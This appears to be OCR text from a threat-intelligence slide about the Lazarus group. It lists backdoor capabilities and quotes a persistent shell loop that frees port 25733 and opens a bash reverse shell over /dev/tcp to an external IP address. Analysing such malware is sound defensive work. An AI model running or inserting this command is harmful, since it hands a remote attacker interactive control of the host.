 Lazarus
• Collection of some basic system info
• Installation of a backdoor
• Execution of arbitrary commands
while :; do sleep 10000;
screen -X quit; lsof -ti
:25733 | xargs kill -9;
screen -d -m bash -c 'bash
-i >/dev/tcp/
85.217.171.87/25733 0>&1';
done